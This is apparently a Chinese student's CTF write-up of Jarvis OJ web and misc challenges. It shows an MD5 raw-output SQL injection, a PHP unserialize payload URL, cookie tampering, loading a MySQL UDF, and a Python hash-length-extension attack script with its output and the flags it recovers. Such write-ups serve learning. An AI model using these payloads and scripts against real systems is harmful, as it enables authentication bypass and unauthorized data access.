Jarvis OJ—Web
Web
PORT51

使用51端口,但是修改端口的话,32770就不是这道题的了,所以应该是使用本地的端口51来访问。所以就需要用到curl命令。

curl命令可以进行学习一下,回头有空学习一下。
LOCALHOST
本地访问,简单题,设置一下hosts文件就行,将题目网址加上去就OK。
也可以使用插件
刷新一下得到flag
Login
登录,但是尝试了几个弱口令,还进行了爆破,不过没有得到flag,所以抓包抓包看看返回结果
这里有个hint,
"select * from `admin` where password='".md5($pass,true)."'"
一条查询语句,pass经过md5加密,想起来之前的那个特殊例子。ffifdyop
看了我之前做得题发现,这个题跟那个是一样的[BJDCTF2020]Easy MD5
神盾局的秘密
这个就有点意思了,没有头绪,看了wp,下面自己解题过程
查看源码,发现base64字符串,
先访问,
都是乱码,同时解出base64得到shield.jpg
这是一个文件包含,任意文件读取的漏洞,原因:谷歌浏览器是可以解析图片的,但是这个是图片,没有显示图片而是16进制,所以确定是文件包含漏洞了,
读取一下,showing.php
源代码中注释了
<?php
	$f = $_GET['img'];
	if (!empty($f)) {
		$f = base64_decode($f);
		if (stripos($f,'..')===FALSE && stripos($f,'/')===FALSE && stripos($f,'\\')===FALSE
		&& stripos($f,'pctf')===FALSE) {
			readfile($f);
		} else {
			echo "File not found!";
		}
	}
?>
get传参,base64加密参数,并且进行过滤,过滤 … 切换目录的操作,还有pctf字符串。
再读取index.php
<?php
	require_once('shield.php');
	$x = new Shield();
	isset($_GET['class']) && $g = $_GET['class'];
	if (!empty($g)) {
		$x = unserialize($g);
	}
	echo $x->readfile();
?>
new了一个Shield对象,get进行传参,并且进行了反序列化处理。
尝试读取一下shield.php(c2hpZWxkLnBocA==)
<?php
	//flag is in pctf.php
	class Shield {
		public $file;
		function __construct($filename = '') {
			$this -> file = $filename;
		}

		function readfile() {
			if (!empty($this->file) && stripos($this->file,'..')===FALSE
			&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
				return @file_get_contents($this->file);
			}
		}
	}
?>
再读一下pctf.php
发现file not found
因为前面将pctf过滤了,所以可以利用反序列化漏洞,先将序列化结果跑出来
O:6:“Shield”:1:{s:4:“file”;s:8:“pctf.php”;}
payload
http://web.jarvisoj.com:32768/?class=O:6:%22Shield%22:1:{s:4:%22file%22;s:8:%22pctf.php%22;}
注释的,在源码里。
参考博客——web—神盾局的秘密
admin
没有发现信息,所以就进行dirsearch
发现了robots.txt,在robots.txt中看到了Disallow: /admin_s3cr3t.php
访问看到flag{hello, guest},虽然猜到可能不是flag,但是还是尝试了一下。
果然不行,所以看看数据包的情况
根据以前的做题经验,这个地方应该有问题,所以抓包修改了一下,admin=1
就看到了
RE

emmm不会,了解的知识太太太太太太少了。参考大佬wp
关于mysql扩展函数
有时候我们需要对表中的数据进行一些处理而内置函数不能满足需要的时候,就需要对MySQL进行一些扩展,使用者自行添加的MySQL函数就称为UDF(User Define Function)。
题目中提示help_me函数挺有意思
在mysql命令行中使用select @@plugin_dir;查看mysql的插件目录

切换到该目录,下载源文件。
wget https://dn.jarvisoj.com/challengefiles/udf.so.02f8981200697e5eeb661e64797fc172
然后重命名为udf.so

然后在命令行中创建help_me外部函数
create function help_me returns string soname 'udf.so';
然后调用help_me函数

发现还要调用getflag函数,所以再次创建函数

flag在管理员手里
看到这样只允许admin访问的页面,看看响应包

设置了cookie,是guest用户的,如果是admin的怎么修改?
尝试简单修改一下,结果很正常的失败了。
然后还进行了爆破,看看有无其他敏感文件和目录。

然后发现index.php~是可以访问的。是一个文件,应该是泄露数据。
但是打开是乱码,所以就拉到kali中使用file命令查看一下文件类型
发现是一个swap文件,是vim的,所以使用vim打开,但是还是乱码,尝试直接cat该文件

发现了内容,但是不是很直观。所以查到了该文件类型,是可复原的文件

所以可以使用vim -r来恢复数据
得到源码
<?php
	$auth = false;
	$role = "guest";
	$salt =
	if (isset($_COOKIE["role"])) {
			$role = unserialize($_COOKIE["role"]);
			$hsh = $_COOKIE["hsh"];
			if ($role==="admin" && $hsh ===md5($salt.strrev($_COOKIE["role"]))) {
					$auth = true;
			} else {
					$auth = false;
			}
	} else {
			$s = serialize($role);
			setcookie('role',$s);
			$hsh = md5($salt.strrev($s));
			setcookie('hsh',$hsh);
	}
	if ($auth) {
			echo "<h3>Welcome Admin. Your flag is
	} else {
			echo "<h3>Only Admin can see the flag!!</h3>";		}
?>
查阅资料发现是哈希长度拓展攻击,
由于不知道$salt的长度,所以要进行爆破,需要用到一个工具
hashpumpy,安装方法——https://www.cnblogs.com/pcat/p/5478509.html
爆破脚本:
import requests,hashpumpy,urllib


def attack():
    url = 'http://web.jarvisoj.com:32778/'

    old_cookie = '3a4727d57463f122833d9e732f94e4e0'
    str1 = 's:5:"guest";'
    str2 = 's:5:"admin";'
    str1 = str1[::-1]                           #倒过来,这道题要role的值反过来求md5
    str2 = str2[::-1]

    for i in range(1,20):                       #用于爆破salt的长度
        new_cookie,message = hashpumpy.hashpump(old_cookie,str1,str2,i)
        payload = {'role':urllib.parse.quote(message[::-1]),'hsh':new_cookie}           #quote()可以把 \x00 变成 %00
        ans = requests.get(url,cookies = payload)
        print(i)
        print(ans.text)
        if 'welcome' in ans.text:
            print(ans.text)

#print(urllib.parse.quote('\x00'))
attack()
运行结果
12
<!DOCTYPE html>
<html>
<head>
<title>Web 350</title>
<style type="text/css">
	body {
		background:gray;
		text-align:center;
	}
</style>
</head>

<body>
	<h3>Welcome Admin. Your flag is PCTF{H45h_ext3ndeR_i5_easy_to_us3} </h3>
</body>
</html>
爬
下载,在010editor中看到是PDF文件,但是flag被图片挡住了,所以需要编辑PDF进行移开,这里使用金山PDF进行编辑,因为其他的没试过,听说不行。所以专门下载了一个金山PDF独立版的。
可以看到下面的字符串了,进行hex转str
wctf2020{th1s_1s_@_pdf_and_y0u_can_use_phot0sh0p}
这是base??
dict:{0: 'J', 1: 'K', 2: 'L', 3: 'M', 4: 'N', 5: 'O', 6: 'x', 7: 'y', 8: 'U', 9: 'V', 10: 'z', 11: 'A', 12: 'B', 13: 'C', 14: 'D', 15: 'E', 16: 'F', 17: 'G', 18: 'H', 19: '7', 20: '8', 21: '9', 22: 'P', 23: 'Q', 24: 'I', 25: 'a', 26: 'b', 27: 'c', 28: 'd', 29: 'e', 30: 'f', 31: 'g', 32: 'h', 33: 'i', 34: 'j', 35: 'k', 36: 'l', 37: 'm', 38: 'W', 39: 'X', 40: 'Y', 41: 'Z', 42: '0', 43: '1', 44: '2', 45: '3', 46: '4', 47: '5', 48: '6', 49: 'R', 50: 'S', 51: 'T', 52: 'n', 53: 'o', 54: 'p', 55: 'q', 56: 'r', 57: 's', 58: 't', 59: 'u', 60: 'v', 61: 'w', 62: '+', 63: '/', 64: '='}

chipertext:
FlZNfnF6Qol6e9w17WwQQoGYBQCgIkGTa9w3IQKw
dict原本以为是字典,需要一个一个对照,做了一遍发现不是这样的。
64个字符,base64…emmm=.= 转换表显示63个,第64个是“=”
使用python写个脚本的话,参考一下python字典
所以参考大佬的脚本,写了一下
import base64
dict={0: 'J', 1: 'K', 2: 'L', 3: 'M', 4: 'N', 5: 'O', 6: 'x', 7: 'y', 8: 'U', 9: 'V', 10: 'z', 11: 'A', 12: 'B', 13: 'C', 14: 'D', 15: 'E', 16: 'F', 17: 'G', 18: 'H', 19: '7', 20: '8', 21: '9', 22: 'P', 23: 'Q', 24: 'I', 25: 'a', 26: 'b', 27: 'c', 28: 'd', 29: 'e', 30: 'f', 31: 'g', 32: 'h', 33: 'i', 34: 'j', 35: 'k', 36: 'l', 37: 'm', 38: 'W', 39: 'X', 40: 'Y', 41: 'Z', 42: '0', 43: '1', 44: '2', 45: '3', 46: '4', 47: '5', 48: '6', 49: 'R', 50: 'S', 51: 'T', 52: 'n', 53: 'o', 54: 'p', 55: 'q', 56: 'r', 57: 's', 58: 't', 59: 'u', 60: 'v', 61: 'w', 62: '+', 63: '/', 64: '='}
base64_list = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P','Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', 'a', 'b', 'c', 'd', 'e', 'f','g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v','w', 'x', 'y', 'z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '+', '/']
cipher='FlZNfnF6Qol6e9w17WwQQoGYBQCgIkGTa9w3IQKw'
m0re=''
for i in range(len(cipher)):
    for j in range(64):
        if(dict[j]==cipher[i]):
            m0re+=base64_list[j]
print(m0re)
flag=base64.b64decode(m0re)
print(flag)


